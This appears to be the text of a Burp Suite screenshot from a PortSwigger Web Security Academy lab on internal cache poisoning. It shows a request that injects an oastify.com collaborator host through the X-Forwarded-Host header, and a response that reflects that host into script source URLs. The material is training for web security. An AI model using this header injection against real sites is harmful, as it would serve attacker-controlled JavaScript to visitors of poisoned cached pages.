 Send
Cancel
Target: https://0a5a008704f680188145753300930047.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a5a008704f680188145753300930047.web-security-academy.net
3 X-Forwarded-Host: wttxhs4c062kqutqgf0rm91iv910ptdi.oastify.com
4
5
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8638
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
//wttxhs4c062kqutqgf0rm91iv910ptdi.oastify.com/'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//wttxhs4c062kqutqgf0rm91iv910ptdi.oastify.com/resources/js/analytic
s.js">
</script>
16 <script src=
//wttxhs4c062kqutqgf0rm91iv910ptdi.oastify.com/js/geolocate.js?callb
ack=loadCountry>
</script>
<script>
trackingID='ktWBEqer35awQlqi'
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
wttxhs4c062kqutqgf0rm91iv910ptdi.oastify.com
3 matches